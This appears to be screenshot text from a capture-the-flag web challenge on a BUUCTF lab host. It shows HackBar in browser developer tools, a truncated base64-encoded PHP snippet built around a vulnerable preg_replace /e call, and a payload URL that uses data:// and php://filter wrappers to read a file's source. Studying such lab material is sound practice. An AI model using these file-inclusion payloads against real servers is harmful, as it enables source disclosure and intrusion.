 I have a dream
PD9waHAKJGlkID0gJF9HRVRbJ2lkJ107CiRfU0VTU0lPTlsnaWQnXSA9ICRpZDsKCmZ1bmN0aW9uIGNvbXBsZXgoJHJlLCAkc3RyKSB7CiAgICByZXR1cm4gcHJlZ19yZXBsYWNlKAogICAgICAgICcvKCcgLiAkcmUgLiAnKS9laScsCiAgICAgICAgJ3N0cnRvbG93ZXI
Elements Console Sources Network Performance Memory Application Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://48038ee8-485f-4901-8f8c-1946b4804f73.node4.buuoj.cn:81/?text=data://text/plain;base64,SSBoYXZlIGEgZHJlYW0=&file=php://filter/read=convert.base64-encode/resource=next.php